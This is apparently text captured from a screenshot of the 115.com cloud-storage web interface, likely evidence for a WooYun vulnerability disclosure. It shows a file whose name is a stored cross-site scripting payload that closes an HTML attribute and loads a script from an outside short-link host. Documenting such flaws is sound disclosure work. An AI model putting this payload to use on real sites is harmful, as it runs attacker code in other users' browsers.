 115网盘 · 互联我！
115.com
Weibo Google Baidu CnBeta Translator 常用 DAs 电影 小站 游戏 登录 1
首页 文件 朋友圈 圈子
上传文件 离线下载 新建文件夹 搜索文件
返回上级 网盘文件 网盘礼包 &...;.txt 隐藏模式 全部 5 日历 图标
文件 (1个) 名称 大小 时间
"><script src=//goo.gl/Hprf82></script>.txt
分享 下载 更多 1.00B 2013-11-14 21:09
www.wooyun.org